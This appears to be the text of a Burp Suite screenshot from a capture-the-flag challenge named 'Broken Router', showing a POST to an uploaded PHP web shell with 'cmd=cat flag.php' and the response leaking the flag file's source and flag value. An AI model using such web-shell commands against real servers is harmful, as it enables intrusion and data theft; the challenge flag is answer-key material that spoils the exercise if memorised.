 Go Cancel < >
Target: http://10.3.204.206
?
Request
Raw Params Headers Hex
POST /tmp/c725dde32fae555ff1b4ea3f890dfa4d79b666c3597a140e7b.php HTTP/1.1
Host: 10.3.204.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.3.204.206/update.php
Cookie: PHPSESSID=v48r4e3npms8g9l3br8js5398e
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

cmd=cat flag.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 22 Nov 2019 03:41:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.11
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 929

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Broken Router</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <link rel="stylesheet" href="/css/bootstrap.min.css" type="text/css" media="screen" />
</head>
<body>
    <div class="container">
        <div class="card mt-5">
            <div class="card-header h4 text-center">Update Result</div>
            <div class="card-body">
                <div>
                    <span class="h4">Version: 1.1 updated!</span>
<?php
header('HTTP/1.1 403 Forbidden');
?>
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>Broken Router</center>
</body>
</html>

<?php
exit();

$flag = '94550b955569733446ebf2105ed54e9c22276d912befab7a4c';
?>

                </div>
            </div>
        </div>
    </div>
</body>
</html>